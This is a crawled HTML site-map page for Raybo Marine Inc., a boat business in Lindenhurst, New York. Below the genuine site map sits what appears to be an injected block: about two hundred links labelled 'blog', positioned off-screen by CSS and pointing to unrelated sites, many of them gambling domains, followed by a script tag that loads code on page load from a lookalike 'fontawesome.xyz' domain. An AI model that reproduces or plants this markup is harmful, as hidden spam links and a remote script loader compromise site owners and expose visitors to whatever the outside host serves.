

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.raybomarine.com/Sitemap/
body_size: 13076
content:

<!DOCTYPE HTML>
<html>
<head><title>
	raybomarine.com - Site Map
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script type="text/javascript" src="/Files/115011/js/fresco.js"></script>
<link rel="stylesheet" type="text/css" href="/Files/115011/css/fresco.css"/>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-3950", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-3951", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639049824000000000"></script><link id="customcss" href="/Styles/115054/custom_0.css?v=11029201921233PM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script></head>
<body itemscope itemtype="http://schema.org/WebPage">
    <form method="post" action="./" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="2" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]/++ALwJik6k6lNrjt27iBo=" />
</div>

<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="964A952B" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAPoafhweRP4a6L2LQ5DPz2ircYwrA8TxANvrIkDGIwW/HeI+U0njIGw+2tXzuEXvBq4/XZejOxKbFBV8ijoixBsgtWkkQ==" />
</div>        

        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl09_secSocialMediaLinks" class="socialMediaContainer">
    
    
    
    <a id="ctl09_lnkYouTube" class="socialMediaLinks" href="http://www.youtube.com/user/#" target="_blank">
        <img src="/Images/icons/social_youtube.png" alt="YouTube" /></a>
    
    <a id="ctl09_lnkFaceBook" class="socialMediaLinks" href="http://www.facebook.com/raybo.marine.5" target="_blank">
        <img src="/Images/icons/social_facebook.png" alt="FaceBook" /></a>

    
    
</div>
<div id="ctl11_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl11$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl11$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-3950" class='ddsmoothmenu-h'><ul>
<li class="page-4335851"><a href="/" title="Home">Home</a></li>
<li class="page-4335852"><a href="/about-us" title="about us">about us</a></li>
<li class="page-4335853"><a href="/services" title="services">services</a></li>
</ul>
</div><div id="Navigation-3951" class='ddsmoothmenu-h'><ul>
<li class="page-4335854"><a href="/gallery" title="gallery">gallery</a></li>
<li class="page-4335855"><a href="/testimonials" title="testimonials">testimonials</a></li>
<li class="page-4335856"><a href="/contact-us" title="contact us">contact us</a></li>
</ul>
</div><div class="phone"><img src="/images/115054/layout/phone.png" /></div>
<div class="phone2"><img src="/images/115054/layout/phone.png" /></div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        
    <h1>
        Site Map
    </h1>
    <ul>
<li class="page-4335851"><a href="/" title="Home">Home</a></li>
<li class="page-4335852"><a href="/about-us" title="about us">about us</a></li>
<li class="page-4335853"><a href="/services" title="services">services</a></li>
<li class="page-4335854"><a href="/gallery" title="gallery">gallery</a></li>
<li class="page-4335855"><a href="/testimonials" title="testimonials">testimonials</a></li>
<li class="page-4335856"><a href="/contact-us" title="contact us">contact us</a></li>
</ul>

    
<style>.blg { position: absolute; left: -2577px; }</style>
<a href="http://www.3bottomlines.com/news/" title="blog" class="blg">blog</a>
<a href="http://3cult.com/news/" title="blog" class="blg">blog</a>
<a href="http://3fingerclub.com/news/" title="blog" class="blg">blog</a>
<a href="http://3fingerforce.com/blog/" title="blog" class="blg">blog</a>
<a href="http://3fingerphoto.com/blog/" title="blog" class="blg">blog</a>
<a href="http://apocalypseofapathy.com/blog/" title="blog" class="blg">blog</a>
<a href="http://www.barefootengineers.com/blog/" title="blog" class="blg">blog</a>
<a href="http://cool2bet.com/content/" title="blog" class="blg">blog</a>
<a href="http://cool2buy.com/content/" title="blog" class="blg">blog</a>
<a href="http://coolbrews.com/posts/" title="blog" class="blg">blog</a>
<a href="http://dragonclubs.com/posts/" title="blog" class="blg">blog</a>
<a href="http://e-medics.com/articles/" title="blog" class="blg">blog</a>
<a href="http://f-pro.com/articles/" title="blog" class="blg">blog</a>
<a href="http://pacificascent.com/entries/" title="blog" class="blg">blog</a>
<a href="http://secretsymbolofwealth.com/entries/" title="blog" class="blg">blog</a>
<a href="http://secretsymbolofwellness.com/topics/" title="blog" class="blg">blog</a>
<a href="http://secretsystemofwealth.com/topics/" title="blog" class="blg">blog</a>
<a href="http://secretsystemofwellness.com/news/" title="blog" class="blg">blog</a>
<a href="http://symbolofwealth.com/news/" title="blog" class="blg">blog</a>
<a href="http://think3ways.com/blog/" title="blog" class="blg">blog</a>
<a href="http://threewaythinking.com/blog/" title="blog" class="blg">blog</a>
<a href="http://www.ecotaskforce.com/content/" title="blog" class="blg">blog</a>
<a href="http://www.explorasport.com/content/" title="blog" class="blg">blog</a>
<a href="http://footprintdoctors.com/content/" title="blog" class="blg">blog</a>
<a href="http://www.relationshoppe.com/posts/" title="blog" class="blg">blog</a>
<a href="http://thinksustainably.com/posts/" title="blog" class="blg">blog</a>
<a href="https://suzukicantho.vn/blog/" title="blog" class="blg">blog</a>
<a href="https://www.aidacremona.it/blog/" title="blog" class="blg">blog</a>
<a href="https://www.ds125.spb.ru/posts/" title="blog" class="blg">blog</a>
<a href="https://lis.human.cmu.ac.th/news/" title="blog" class="blg">blog</a>
<a href="https://www.sg-nimstal.de/kunden/" title="blog" class="blg">blog</a>
<a href="http://csdpo.eu/posts/" title="blog" class="blg">blog</a>
<a href="https://rodbg.com/blog/" title="blog" class="blg">blog</a>
<a href="https://pan.bg/poll/" title="blog" class="blg">blog</a>
<a href="https://www.yo-kai-watch.es/articles/" title="blog" class="blg">blog</a>
<a href="https://www.filatelija-rijeka.hr/k2/" title="blog" class="blg">blog</a>
<a href="https://the-more-protection.hr/content/" title="blog" class="blg">blog</a>
<a href="https://chesspoti.ge/brma/" title="blog" class="blg">blog</a>
<a href="https://www.accel-world.de/blog/" title="blog" class="blg">blog</a>
<a href="https://secure.anime-projects.jp/posts/" title="blog" class="blg">blog</a>
<a href="https://shop.athanasia616.de/blogs/" title="blog" class="blg">blog</a>
<a href="https://warkiller102.de/blog/" title="blog" class="blg">blog</a>
<a href="https://animes.store/news/" title="blog" class="blg">blog</a>
<a href="https://www.oh-my-goddess.de/news/" title="blog" class="blg">blog</a>
<a href="https://nyx-oldala.hu/blogs/" title="blog" class="blg">blog</a>
<a href="http://www.lunamaria.altervista.org/pages/" title="blog" class="blg">blog</a>
<a href="https://www.tainthistle.co.uk/news/" title="blog" class="blg">blog</a>
<a href="http://lilloringen.cqtest.se/news/" title="blog" class="blg">blog</a>
<a href="https://roi-siberien.fr/blog/" title="blog" class="blg">blog</a>
<a href="http://www.seanmaher.info/news/" title="blog" class="blg">blog</a>
<a href="https://www.studiolegalefiore.com/nuovosito/" title="blog" class="blg">blog</a>
<a href="https://www.grimoire-cendre.fr/content/" title="blog" class="blg">blog</a>
<a href="http://pcmm.ipm.lviv.ua/news/" title="blog" class="blg">blog</a>
<a href="https://gensoukai.net/news/" title="blog" class="blg">blog</a>
<a href="https://www.flcaregivers.com/content/" title="blog" class="blg">blog</a>
<a href="https://flhorseproperties.com/content/" title="blog" class="blg">blog</a>
<a href="http://midiwa.de/news/" title="blog" class="blg">blog</a>
<a href="https://summitpointinspections.com/pfl/" title="blog" class="blg">blog</a>
<a href="https://www.arztpraxisbremer-bobitz.de/news/" title="blog" class="blg">blog</a>
<a href="https://astrologische-beratung-birgit-greve.de/cms/" title="blog" class="blg">blog</a>
<a href="https://beratung-birgit-greve.de/news/" title="blog" class="blg">blog</a>
<a href="https://tarabrown.com.au/posts/" title="blog" class="blg">blog</a>
<a href="https://bueroklammer-krefeld.de/webnews/" title="blog" class="blg">blog</a>
<a href="https://www.regina-planberger.at/sass/" title="blog" class="blg">blog</a>
<a href="http://amsglobalsolution.com/blog/" title="blog" class="blg">blog</a>
<a href="http://1heritagehotel.com/css/" title="blog" class="blg">blog</a>
<a href="http://www.ideacast-tec.com/content/" title="blog" class="blg">blog</a>
<a href="http://www.daichem.com.my/blogs/" title="blog" class="blg">blog</a>
<a href="https://www.aattrainer.org/news/" title="blog" class="blg">blog</a>
<a href="http://www.abacus-science.org/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.acppa.org.tw/news/" title="blog" class="blg">blog</a>
<a href="https://clickflysave.com/blog/" title="blog" class="blg">blog</a>
<a href="https://www.animalspark.org.tw/news/" title="blog" class="blg">blog</a>
<a href="https://www.arttron.com.tw/pblogs/" title="blog" class="blg">blog</a>
<a href="https://www.bearmaji.com/news/" title="blog" class="blg">blog</a>
<a href="https://www.belove-talca.org/news/" title="blog" class="blg">blog</a>
<a href="http://www.busguildtw.org/mblogs/" title="blog" class="blg">blog</a>
<a href="https://www.calu.org.tw/lnews/" title="blog" class="blg">blog</a>
<a href="https://www.canineconcerned.org/lblog/" title="blog" class="blg">blog</a>
<a href="http://www.capid.org.tw/news/" title="blog" class="blg">blog</a>
<a href="https://www.cat-servo.com.tw/nblog/" title="blog" class="blg">blog</a>
<a href="https://www.chuancheng.tw/mnews/" title="blog" class="blg">blog</a>
<a href="http://www.cicda.tw/news/" title="blog" class="blg">blog</a>
<a href="https://www.cj-zone.com.tw/news/" title="blog" class="blg">blog</a>
<a href="https://www.colorfultex.com.tw/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.dannyhot.com.tw/lnews/" title="blog" class="blg">blog</a>
<a href="https://www.defender-tw.com/mblog/" title="blog" class="blg">blog</a>
<a href="https://www.dongjin.com.tw/lblog/" title="blog" class="blg">blog</a>
<a href="https://www.fastpc.com.tw/mnews/" title="blog" class="blg">blog</a>
<a href="https://www.fmf.com.tw/blog/" title="blog" class="blg">blog</a>
<a href="https://www.fuxi168.org/news/" title="blog" class="blg">blog</a>
<a href="https://www.greenenergy.tw/news/" title="blog" class="blg">blog</a>
<a href="https://www.hasheng.org/news/" title="blog" class="blg">blog</a>
<a href="https://www.hojou99.com.tw/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.hsiehtzu.com/hnews/" title="blog" class="blg">blog</a>
<a href="https://www.i-lago.com/inews/" title="blog" class="blg">blog</a>
<a href="https://www.isf-asia.org/news/" title="blog" class="blg">blog</a>
<a href="https://www.jinhootech.com.tw/cnews/" title="blog" class="blg">blog</a>
<a href="https://www.kcl.tw/news/" title="blog" class="blg">blog</a>
<a href="http://www.kosu.com.tw/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.learnbook.com.tw/inews/" title="blog" class="blg">blog</a>
<a href="https://www.leitian-emperor.org/blog/" title="blog" class="blg">blog</a>
<a href="https://www.leschool.com.tw/snews/" title="blog" class="blg">blog</a>
<a href="https://www.madetw.com/news/" title="blog" class="blg">blog</a>
<a href="https://www.ntp-chiayi.org.tw/pnews/" title="blog" class="blg">blog</a>
<a href="https://www.pbaroc.org.tw/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.roc-club.org/rnews/" title="blog" class="blg">blog</a>
<a href="http://www.ruiups.com.tw/pnews/" title="blog" class="blg">blog</a>
<a href="http://www.secretary.org.tw/snews/" title="blog" class="blg">blog</a>
<a href="https://www.shinfo.tw/pnews/" title="blog" class="blg">blog</a>
<a href="https://www.siangsian.com.tw/blog/" title="blog" class="blg">blog</a>
<a href="https://www.taiwangood.org/blog/" title="blog" class="blg">blog</a>
<a href="http://www.tbda.org.tw/lnews/" title="blog" class="blg">blog</a>
<a href="https://www.tcjingluo.org/tnews/" title="blog" class="blg">blog</a>
<a href="https://www.tnce.org.tw/enews/" title="blog" class="blg">blog</a>
<a href="https://www.tnw.org.tw/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.tpnantou.org/news/" title="blog" class="blg">blog</a>
<a href="https://www.tybm.org.tw/news/" title="blog" class="blg">blog</a>
<a href="http://www.tysp.org.tw/mblogs/" title="blog" class="blg">blog</a>
<a href="https://www.ue-design.com.tw/pnews/" title="blog" class="blg">blog</a>
<a href="https://www.valencevet.com.tw/mblog/" title="blog" class="blg">blog</a>
<a href="https://www.welink.com.tw/lnews/" title="blog" class="blg">blog</a>
<a href="https://xuhao-design.com.tw/inews/" title="blog" class="blg">blog</a>
<a href="https://www.zhong123.org/news/" title="blog" class="blg">blog</a>
<a href="http://www.eland-chun.com.tw/web/" title="blog" class="blg">blog</a>
<a href="https://island.eland.org.tw/news/" title="blog" class="blg">blog</a>
<a href="https://firefly.yilanmr.org.tw/snews/" title="blog" class="blg">blog</a>
<a href="https://novdec.nabteb.gov.ng/content/" title="blog" class="blg">blog</a>
<a href="https://www.aeliotis.com/Content/" title="blog" class="blg">blog</a>
<a href="https://www.byroncapitalpartners.com/Content/" title="blog" class="blg">blog</a>
<a href="http://www.coneng.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="https://escouts.cyprusscouts.org/Content/" title="blog" class="blg">blog</a>
<a href="http://www.idr.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="http://www.stopfire.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="https://www.tcc.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="https://www.tzionilaw.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="https://www.vyrides.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="https://antikva.eu/kepek/news/" title="blog" class="blg">blog</a>
<a href="https://inspekta.sk/controls/" title="blog" class="blg">blog</a>
<a href="https://godbobsoccer.com/blog/" title="blog" class="blg">blog</a>
<a href="https://mpress.sk/assets/news/" title="blog" class="blg">blog</a>
<a href="https://oportal.magnaea.sk/Components/" title="blog" class="blg">blog</a>
<a href="https://septimus.sk/pages/news/" title="blog" class="blg">blog</a>
<a href="https://www.arion-krmiva.cz/pdf/news/" title="blog" class="blg">blog</a>
<a href="https://www.toledohotel.jo/Content/files/index.aspx" title="blog" class="blg">blog</a>
<a href="http://deanmichaelboats.com/controls/" title="blog" class="blg">blog</a>
<a href="https://optimar.no/News/" title="blog" class="blg">blog</a>
<a href="https://reinhaldsverket.no/Blog/" title="blog" class="blg">blog</a>
<a href="https://remoy-management.no/blog/" title="blog" class="blg">blog</a>
<a href="https://meldingar.arim.no/blog/" title="blog" class="blg">blog</a>
<a href="https://almanbahise.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://asyabahise.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://asyabahisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://asyabahiswon.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://asyayagirsen.xyz/blogs/" title="blog" class="blg">blog</a>
<a href="https://xn--bhis-boa.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://bayspin-giris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betdoksana.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betebetle.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betiste.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betkolikgirisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betlikegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betlikeguncel.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betmatik-giris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betpark-girisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betparkagiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betsatgirisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betturkeyegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betvolegirisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://casibom-slot.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://celtabetegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://dinamobetgirisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://dumanbete.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://dumanbetsporu.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://giflybike.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://goldenbahisegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://hepsibahise.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://hhays.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://hilbetegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://hiltonbetegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://ilbete.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://imajbetegir.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://imajbetegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://kanyongiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://kinbettinge.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://klasbahisgirisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://lidyagiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://maksibetgirise.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://mariogiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://marsbahise.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://milanobeti.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://olayagiroyna.xyz/blogs/" title="blog" class="blg">blog</a>
<a href="https://padisahbetegir.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://piabetegir.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://pusulabetegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://redwinegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://sahabete-giris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://sahabetting.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://sekabete.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://sekabetspor.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://superbahiss.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://tempobetegir.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://tipobette.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://tulipbetgir.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://vdcasinoyagiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://vegabete.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://venusbetting.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://wipbett.com/blogs/" title="blog" class="blg">blog</a>

<div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/24.js"></script></div>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="copy"><center><strong>Raybo Marine Inc.</strong><br />455 West Montauk Highway  <span style="color: #ff0000;">•</span>  Lindenhurst, NY 11757  <span style="color: #ff0000;">•</span>  Phone: 631-957-1919<br /><span style="color: #6dcff6;">Copyright © <span class="year">Year</span> Raybo Marine Inc. All Rights Reserved</span><br /><br /></center></div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com/" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script>
$(function(){

$('.mobileNav0 .slicknav_nav li').appendTo('.mobileNav1 .slicknav_nav ul');
$('.mobileNav0').remove();

$('#Navigation-3950, #Navigation-3951').wrapAll('<div class="navwrap group">');

$('#sliderContainer').appendTo('#header');

$('#MainContent_contactFormContainer').appendTo('.contactForm');

$('#maincolumn table').not('#UpdatePanel1 #maincolumn table').addClass('table-responsive');

$('.year').html(new Date().getFullYear());

$('.phone2').insertBefore('.slicknav_menu');

});

// Change Gallery Thumbnail Class to Fresco Gallery Class
$(function(){$('.cboxElement').attr('class','fresco');$('.fresco').attr("data-fresco-group-options","thumbnails: false, ui: 'inside'");$('.fresco').not('#MainContent_singleImage .fresco').attr("data-fresco-group","gallery_thumbs");});

// Wrap Gallery Images in UL
var thumbs = $("#galleryImages li");for(var i = 0; i < thumbs.length; i+=6){thumbs.slice(i, i+6).wrapAll("<ul class='new_thumbs group'></ul>");}

// Unwrap New Gallery Images from greater UL
$('.new_thumbs').unwrap();

// Unwrap Gallery Images from useless DIV
$('.new_thumbs li div a').unwrap();

//RT:compare email box values
$(function(){
$("#Option789e848f").change(function () {
             if ($("#Option789e848f").val().toLowerCase() !== $("#Optiond51735d4").val().toLowerCase()) {
    
                 $("#Option789e848f").val("");
$("#Optiond51735d4").focus();
  alert('Emails do not match!');    
                    }                
                });
});
</script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-35068974-1']);_gaq.push(['_setDomainName', 'www.raybomarine.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });


            function LoadCustomScripts(){
//If you dont see your JS here it is not correctly formated.
}


        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=otOK9SvQuKRFl9BoJshvZwZOeVXdnN6TCe6hz_uwqNZc69Cf_4kqXQSDZYJnKutP0RO-xW_H97Xu8OX__5jXs9uuYlc1&amp;t=638901397900000000" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
var reloadDelay = isFirefox ? 1000 : 0;

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/images/115054',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/115054',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/115054',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable  importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table', 
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
